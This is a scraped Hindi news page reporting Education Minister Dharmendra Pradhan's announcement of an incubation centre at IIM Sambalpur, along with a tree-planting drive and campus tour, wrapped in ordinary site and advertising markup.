            <div class="td-post-featured-image"><a href="https://hindi.thenationalbulletin.in/wp-content/uploads/2023/08/Pic2.jpeg" data-caption=""><img width="696" height="435" class="entry-thumb td-modal-image" src="https://hindi.thenationalbulletin.in/wp-content/uploads/2023/08/Pic2-696x435.jpeg" srcset="https://hindi.thenationalbulletin.in/wp-content/uploads/2023/08/Pic2-696x435.jpeg 696w, https://hindi.thenationalbulletin.in/wp-content/uploads/2023/08/Pic2-300x188.jpeg 300w, https://hindi.thenationalbulletin.in/wp-content/uploads/2023/08/Pic2-768x480.jpeg 768w, https://hindi.thenationalbulletin.in/wp-content/uploads/2023/08/Pic2-672x420.jpeg 672w, https://hindi.thenationalbulletin.in/wp-content/uploads/2023/08/Pic2-150x94.jpeg 150w, https://hindi.thenationalbulletin.in/wp-content/uploads/2023/08/Pic2.jpeg 800w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Pic2"/></a></div><div class="td-a-rec td-a-rec-id-post_style_1  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_6974abffa92b8_rand td_block_template_8">
<style>
/* custom css */
.td_uid_2_6974abffa92b8_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_6974abffa92b8_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://hindi.thenationalbulletin.in/wp-content/uploads/2020/12/newspaper-rec300.jpg"/></a></div></div>            </div>

            <p><strong>संबलपुर।</strong> केंद्रीय शिक्षा मंत्री धर्मेंद्र प्रधान ने स्थानीय युवा उद्यमियों की सहायता के लिए आईआईएम संबलपुर में इन्क्यूबेशन सेंटर स्थापित करने की घोषणा की है। साथ ही, उन्होंने आईआईएम संबलपुर को बुनकरों के कौशल विकास, ग्रामीण आधारित अर्थव्यवस्था में किसानों की क्षमता निर्माण और पंचायत राज संस्थानों को और मजबूत बनाने की दिशा में कदम उठाने का सुझाव भी दिया है। केंद्रीय शिक्षा मंत्री श्री प्रधान आईआईएम संबलपुर द्वारा आयोजित पौधारोपण अभियान और कैंपस टूर में मुख्य अतिथि के तौर पर शामिल हुए। श्री प्रधान ने सस्टेनेबल फ्यूचर और पर्यावरण संरक्षण की दिशा में आईआईएम संबलपुर की महत्वपूर्ण भूमिका को भी रेखांकित किया।<br />
उन्होंने ओडिशा के सांस्कृतिक केंद्र के रूप में संबलपुर के महत्व के बारे में भी बात की और इस क्षेत्र को बौद्धिक केंद्र में बदलने में आईआईएम संबलपुर की महत्वपूर्ण भूमिका की कल्पना की। केंद्रीय शिक्षा मंत्री ने आगे कहा कि हीराकुंड बांध, संबलपुर विश्वविद्यालय, वीआईएमएसएआर मेडिकल कॉलेज, वीएसएसयूटी इंजीनियरिंग विश्वविद्यालय और गंगाधर मेहर विश्वविद्यालय जैसे प्रतिष्ठित प्रतिष्ठानों और संस्थानों के साथ, आईआईएम संबलपुर की स्थापना से इस क्षेत्र के शैक्षिक परिदृश्य में व्यापक बदलाव आएगा।<br />
आईआईएम संबलपुर के डायरेक्टर प्रोफेसर महादेव जायसवाल ने इस कार्यक्रम की गरिमा बढ़ाने और अपने प्रेरक शब्दों से छात्रों को प्रेरित करने के लिए केंद्रीय शिक्षा मंत्री का हार्दिक आभार व्यक्त किया। उन्होंने कहा कि श्री प्रधान ने आईआईएम संबलपुर द्वारा शुरू किए गए मॉडर्न क्लासरूम की सराहना की है। मॉडर्न क्लासरूम दरअसल एक ऐसा कॉन्सेप्ट है, जिसमें प्रोफेसर के बोर्ड पर लिखने के दौरान दूर बैठे छात्र भी अपने विषय को लेकर रीयल टाइम जानकारी हासिल कर सकते हैं।<br />
इवेंट की शुरुआत पौधारोपण अभियान के साथ हुई, जहां श्री धर्मेंद्र प्रधान ने आईआईएम संबलपुर के डायरेक्टर प्रोफेसर महादेव जयसवाल के साथ, आईआईएम संबलपुर और आसपास के स्कूलों के विशाल परिसर में पौधे लगाने की पहल का नेतृत्व किया। यह पहल आईआईएम संबलपुर के 500 से अधिक छात्रों ने शुरू की है। पौधारोपण अभियान के बाद, केंद्रीय शिक्षा मंत्री ने कैंपस टूर किया और बी-स्कूल के संकाय सदस्यों और छात्रों के साथ बातचीत की। इस दौरान उन्होंने संस्थान के अत्याधुनिक बुनियादी ढांचे, शैक्षणिक सुविधाओं और अनुसंधान केंद्रों के बारे में जानकारी हासिल की।</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline td_uid_3_6974abffa9674_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_3_6974abffa9674_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_6974abffa9674_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9527319303728656" data-ad-slot="9597511931"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9527319303728656" data-ad-slot="9597511931"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9527319303728656" data-ad-slot="9597511931"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-9527319303728656" data-ad-slot="9597511931"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_4_6974abffa9792_rand td_block_template_8">
<style>
/* custom css */
.td_uid_4_6974abffa9792_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_6974abffa9792_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9527319303728656"
     data-ad-slot="9597511931"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<div id="19e21d13715b9720d8c00977145f1dd8"></div>
<script async src="https://click.nativclick.com/loading/?handle=8326" ></script></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://hindi.thenationalbulletin.in/tag/dharmendra-pradhan">Dharmendra Pradhan</a></li><li><a href="https://hindi.thenationalbulletin.in/tag/education">Education</a></li><li><a href="https://hindi.thenationalbulletin.in/tag/rajasthan-news">rajasthan news</a></li><li><a href="https://hindi.thenationalbulletin.in/tag/sambalpur-news">Sambalpur News</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-ps-rounded td-post-sharing-style4 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhindi.thenationalbulletin.in%2Funion-education-minister-dharmendra-pradhan-announces-setting-up-of-incubation-center-at-iim-sambalpur">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%95%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0%E0%A5%80%E0%A4%AF+%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE+%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80+%E0%A4%A7%E0%A4%B0%E0%A5%8D%E0%A4%AE%E0%A5%87%E0%A4%A8%E0%A5%8D%E0%A4%A6%E0%A5%8D%E0%A4%B0+%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A7%E0%A4%BE%E0%A4%A8+%E0%A4%A8%E0%A5%87+%E0%A4%86%E0%A4%88%E0%A4%86%E0%A4%88%E0%A4%8F%E0%A4%AE+%E0%A4%B8%E0%A4%82%E0%A4%AC%E0%A4%B2%E0%A4%AA%E0%A5%81%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%87%E0%A4%A8%E0%A5%8D%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A5%82%E0%A4%AC%E0%A5%87%E0%A4%B6%E0%A4%A8+%E0%A4%B8%E0%A5%87%E0%A4%82%E0%A4%9F%E0%A4%B0+%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%BE%E0%A4%AA%E0%A4%BF%E0%A4%A4+%E0%A4%95%E0%A4%B0%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A5%80+%E0%A4%98%E0%A5%8B%E0%A4%B7%E0%A4%A3%E0%A4%BE+%E0%A4%95%E0%A5%80&url=https%3A%2F%2Fhindi.thenationalbulletin.in%2Funion-education-minister-dharmendra-pradhan-announces-setting-up-of-incubation-center-at-iim-sambalpur&via=The+National+Bulletin+Hindi">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hindi.thenationalbulletin.in/union-education-minister-dharmendra-pradhan-announces-setting-up-of-incubation-center-at-iim-sambalpur&amp;media=https://hindi.thenationalbulletin.in/wp-content/uploads/2023/08/Pic2.jpeg&description=%E0%A4%95%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0%E0%A5%80%E0%A4%AF+%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE+%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80+%E0%A4%A7%E0%A4%B0%E0%A5%8D%E0%A4%AE%E0%A5%87%E0%A4%A8%E0%A5%8D%E0%A4%A6%E0%A5%8D%E0%A4%B0+%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A7%E0%A4%BE%E0%A4%A8+%E0%A4%A8%E0%A5%87+%E0%A4%86%E0%A4%88%E0%A4%86%E0%A4%88%E0%A4%8F%E0%A4%AE+%E0%A4%B8%E0%A4%82%E0%A4%AC%E0%A4%B2%E0%A4%AA%E0%A5%81%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%87%E0%A4%A8%E0%A5%8D%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A5%82%E0%A4%AC%E0%A5%87%E0%A4%B6%E0%A4%A8+%E0%A4%B8%E0%A5%87%E0%A4%82%E0%A4%9F%E0%A4%B0+%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%BE%E0%A4%AA%E0%A4%BF%E0%A4%A4+%E0%A4%95%E0%A4%B0%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A5%80+%E0%A4%98%E0%A5%8B%E0%A4%B7%E0%A4%A3%E0%A4%BE+%E0%A4%95%E0%A5%80">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%E0%A4%95%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0%E0%A5%80%E0%A4%AF+%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE+%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80+%E0%A4%A7%E0%A4%B0%E0%A5%8D%E0%A4%AE%E0%A5%87%E0%A4%A8%E0%A5%8D%E0%A4%A6%E0%A5%8D%E0%A4%B0+%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A7%E0%A4%BE%E0%A4%A8+%E0%A4%A8%E0%A5%87+%E0%A4%86%E0%A4%88%E0%A4%86%E0%A4%88%E0%A4%8F%E0%A4%AE+%E0%A4%B8%E0%A4%82%E0%A4%AC%E0%A4%B2%E0%A4%AA%E0%A5%81%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%87%E0%A4%A8%E0%A5%8D%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A5%82%E0%A4%AC%E0%A5%87%E0%A4%B6%E0%A4%A8+%E0%A4%B8%E0%A5%87%E0%A4%82%E0%A4%9F%E0%A4%B0+%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%BE%E0%A4%AA%E0%A4%BF%E0%A4%A4+%E0%A4%95%E0%A4%B0%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A5%80+%E0%A4%98%E0%A5%8B%E0%A4%B7%E0%A4%A3%E0%A4%BE+%E0%A4%95%E0%A5%80 %0A%0A https://hindi.thenationalbulletin.in/union-education-minister-dharmendra-pradhan-announces-setting-up-of-incubation-center-at-iim-sambalpur">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://hindi.thenationalbulletin.in/union-education-minister-dharmendra-pradhan-announces-setting-up-of-incubation-center-at-iim-sambalpur&title=%E0%A4%95%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0%E0%A5%80%E0%A4%AF+%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE+%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80+%E0%A4%A7%E0%A4%B0%E0%A5%8D%E0%A4%AE%E0%A5%87%E0%A4%A8%E0%A5%8D%E0%A4%A6%E0%A5%8D%E0%A4%B0+%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A7%E0%A4%BE%E0%A4%A8+%E0%A4%A8%E0%A5%87+%E0%A4%86%E0%A4%88%E0%A4%86%E0%A4%88%E0%A4%8F%E0%A4%AE+%E0%A4%B8%E0%A4%82%E0%A4%AC%E0%A4%B2%E0%A4%AA%E0%A5%81%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%87%E0%A4%A8%E0%A5%8D%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A5%82%E0%A4%AC%E0%A5%87%E0%A4%B6%E0%A4%A8+%E0%A4%B8%E0%A5%87%E0%A4%82%E0%A4%9F%E0%A4%B0+%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%BE%E0%A4%AA%E0%A4%BF%E0%A4%A4+%E0%A4%95%E0%A4%B0%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A5%80+%E0%A4%98%E0%A5%8B%E0%A4%B7%E0%A4%A3%E0%A4%BE+%E0%A4%95%E0%A5%80">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://hindi.thenationalbulletin.in/union-education-minister-dharmendra-pradhan-announces-setting-up-of-incubation-center-at-iim-sambalpur&title=%E0%A4%95%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0%E0%A5%80%E0%A4%AF+%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE+%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80+%E0%A4%A7%E0%A4%B0%E0%A5%8D%E0%A4%AE%E0%A5%87%E0%A4%A8%E0%A5%8D%E0%A4%A6%E0%A5%8D%E0%A4%B0+%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A7%E0%A4%BE%E0%A4%A8+%E0%A4%A8%E0%A5%87+%E0%A4%86%E0%A4%88%E0%A4%86%E0%A4%88%E0%A4%8F%E0%A4%AE+%E0%A4%B8%E0%A4%82%E0%A4%AC%E0%A4%B2%E0%A4%AA%E0%A5%81%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%87%E0%A4%A8%E0%A5%8D%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A5%82%E0%A4%AC%E0%A5%87%E0%A4%B6%E0%A4%A8+%E0%A4%B8%E0%A5%87%E0%A4%82%E0%A4%9F%E0%A4%B0+%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%BE%E0%A4%AA%E0%A4%BF%E0%A4%A4+%E0%A4%95%E0%A4%B0%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A5%80+%E0%A4%98%E0%A5%8B%E0%A4%B7%E0%A4%A3%E0%A4%BE+%E0%A4%95%E0%A5%80">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://hindi.thenationalbulletin.in/on-the-best-ever-performance-of-indian-athletes-in-the-world-university-games-2023-the-vice-president-said-it-is-a-very-proud-moment-for-us">विश्व विश्वविद्यालय खेल 2023 में भारतीय एथलीटों के अब तक के सर्वश्रेष्ठ प्रदर्शन पर उपराष्ट्रपति ने कहा- यह हमारे लिए बहुत गर्व का क्षण है</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://hindi.thenationalbulletin.in/shyamlal-gupta-the-famous-flag-song-was-composed-by-him">श्यामलाल गुप्त : सुप्रसिद्ध झंडा गीत इन्हीं की रचना</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://hindi.thenationalbulletin.in/author/subhash-chandra">Subhash Chandra</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Subhash Chandra"></span><meta itemprop="datePublished" content="2023-08-09T17:35:26+00:00"><meta itemprop="dateModified" content="2023-08-09T17:35:26+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hindi.thenationalbulletin.in/union-education-minister-dharmendra-pradhan-announces-setting-up-of-incubation-center-at-iim-sambalpur"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hindi.thenationalbulletin.in/wp-content/uploads/2021/05/logo1-small-1.jpg"></span><meta itemprop="name" content="The National Bulletin Hindi"></span><meta itemprop="headline " content="केंद्रीय शिक्षा मंत्री धर्मेन्द्र प्रधान ने आईआईएम संबलपुर में इन्क्यूबेशन सेंटर स्थापित करने की घोषणा की"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hindi.thenationalbulletin.in/wp-content/uploads/2023/08/Pic2.jpeg"><meta itemprop="width" content="800"><meta itemprop="height" content="500"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_5_6974abffaa22f_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_5_6974abffaa22f" ><script>var block_td_uid_5_6974abffaa22f = new tdBlock();
block_td_uid_5_6974abffaa22f.id = "td_uid_5_6974abffaa22f";
block_td_uid_5_6974abffaa22f.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_5_6974abffaa22f_rand","td_column_number":3,"live_filter_cur_post_id":37080,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6974abffaa22f_rand","tdc_css_class_style":"td_uid_5_6974abffaa22f_rand_style"}';
block_td_uid_5_6974abffaa22f.td_column_number = "3";
block_td_uid_5_6974abffaa22f.block_type = "td_block_related_posts";
block_td_uid_5_6974abffaa22f.post_count = "6";
block_td_uid_5_6974abffaa22f.found_posts = "275";
block_td_uid_5_6974abffaa22f.header_color = "";
block_td_uid_5_6974abffaa22f.ajax_pagination_infinite_stop = "";
block_td_uid_5_6974abffaa22f.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_5_6974abffaa22f);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_6_6974abffab611" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_6974abffaa22f" href="#">RELATED ARTICLES</a><a id="td_uid_7_6974abffab614" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_6974abffaa22f" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_5_6974abffaa22f class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hindi.thenationalbulletin.in/lucknow-public-school-sangam-vihar-the-new-benchmark-of-quality-innovation-and-value-based-education" rel="bookmark" class="td-image-wrap" title="लखनऊ पब्लिक स्कूल, संगम विहार: गुणवत्ता, नवाचार और मूल्य-आधारित शिक्षा का नया मानदंड"><img width="218" height="150" class="entry-thumb" src="https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/Luckow-Public-School-218x150.jpg"  srcset="https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/Luckow-Public-School-218x150.jpg 218w, https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/Luckow-Public-School-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="लखनऊ पब्लिक स्कूल, संगम विहार: गुणवत्ता, नवाचार और मूल्य-आधारित शिक्षा का नया मानदंड" /></a></div>                <a href="https://hindi.thenationalbulletin.in/category/education" class="td-post-category">शिक्षा</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hindi.thenationalbulletin.in/lucknow-public-school-sangam-vihar-the-new-benchmark-of-quality-innovation-and-value-based-education" rel="bookmark" title="लखनऊ पब्लिक स्कूल, संगम विहार: गुणवत्ता, नवाचार और मूल्य-आधारित शिक्षा का नया मानदंड">लखनऊ पब्लिक स्कूल, संगम विहार: गुणवत्ता, नवाचार और मूल्य-आधारित शिक्षा का नया मानदंड</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hindi.thenationalbulletin.in/a-grand-event-was-organized-at-shivaji-college-to-celebrate-the-150th-anniversary-of-the-national-song-vande-mataram" rel="bookmark" class="td-image-wrap" title="शिवाजी कॉलेज में राष्ट्रीय गीत ‘वंदे मातरम्’ की 150वीं वर्षगांठ का भव्य आयोजन"><img width="218" height="150" class="entry-thumb" src="https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/shivaji-college-218x150.jpg"  srcset="https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/shivaji-college-218x150.jpg 218w, https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/shivaji-college-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="शिवाजी कॉलेज में राष्ट्रीय गीत ‘वंदे मातरम्’ की 150वीं वर्षगांठ का भव्य आयोजन" /></a></div>                <a href="https://hindi.thenationalbulletin.in/category/education" class="td-post-category">शिक्षा</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hindi.thenationalbulletin.in/a-grand-event-was-organized-at-shivaji-college-to-celebrate-the-150th-anniversary-of-the-national-song-vande-mataram" rel="bookmark" title="शिवाजी कॉलेज में राष्ट्रीय गीत ‘वंदे मातरम्’ की 150वीं वर्षगांठ का भव्य आयोजन">शिवाजी कॉलेज में राष्ट्रीय गीत ‘वंदे मातरम्’ की 150वीं वर्षगांठ का भव्य आयोजन</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hindi.thenationalbulletin.in/shyam-lal-college-to-host-national-academic-conference-on-16-17-january" rel="bookmark" class="td-image-wrap" title="श्याम लाल कॉलेज 16-17 जनवरी को राष्ट्रीय अकादमिक सम्मेलन की मेज़बानी करेगा"><img width="218" height="150" class="entry-thumb" src="https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/shyam-lal-college-218x150.gif"  srcset="https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/shyam-lal-college-218x150.gif 218w, https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/shyam-lal-college-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="श्याम लाल कॉलेज 16-17 जनवरी को राष्ट्रीय अकादमिक सम्मेलन की मेज़बानी करेगा" /></a></div>                <a href="https://hindi.thenationalbulletin.in/category/education" class="td-post-category">शिक्षा</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hindi.thenationalbulletin.in/shyam-lal-college-to-host-national-academic-conference-on-16-17-january" rel="bookmark" title="श्याम लाल कॉलेज 16-17 जनवरी को राष्ट्रीय अकादमिक सम्मेलन की मेज़बानी करेगा">श्याम लाल कॉलेज 16-17 जनवरी को राष्ट्रीय अकादमिक सम्मेलन की मेज़बानी करेगा</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hindi.thenationalbulletin.in/launch-of-the-book-ravana-rathi-virath-raghuveera" rel="bookmark" class="td-image-wrap" title="रावण रथी, विरथ रघुवीरा पुस्तक का लोकार्पण"><img width="218" height="150" class="entry-thumb" src="https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/Book-1-218x150.jpg"  srcset="https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/Book-1-218x150.jpg 218w, https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/Book-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="रावण रथी, विरथ रघुवीरा पुस्तक का लोकार्पण" /></a></div>                <a href="https://hindi.thenationalbulletin.in/category/lifestyle" class="td-post-category">लाइफस्टाइल</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hindi.thenationalbulletin.in/launch-of-the-book-ravana-rathi-virath-raghuveera" rel="bookmark" title="रावण रथी, विरथ रघुवीरा पुस्तक का लोकार्पण">रावण रथी, विरथ रघुवीरा पुस्तक का लोकार्पण</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hindi.thenationalbulletin.in/bls-international-signs-visa-outsourcing-agreement-with-the-high-commission-of-the-republic-of-cyprus-in-south-africa" rel="bookmark" class="td-image-wrap" title="बीएलएस इंटरनेशनल ने दक्षिण अफ्रीका में साइप्रस गणराज्‍य के उच्‍चायोग के साथ वीज़ा आउटसोर्सिंग अनुबंध किया"><img width="218" height="150" class="entry-thumb" src="https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/BLS-218x150.jpg"  srcset="https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/BLS-218x150.jpg 218w, https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/BLS-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="बीएलएस इंटरनेशनल ने दक्षिण अफ्रीका में साइप्रस गणराज्‍य के उच्‍चायोग के साथ वीज़ा आउटसोर्सिंग अनुबंध किया" /></a></div>                <a href="https://hindi.thenationalbulletin.in/category/education" class="td-post-category">शिक्षा</a>            </div>
            <div class="item-details">
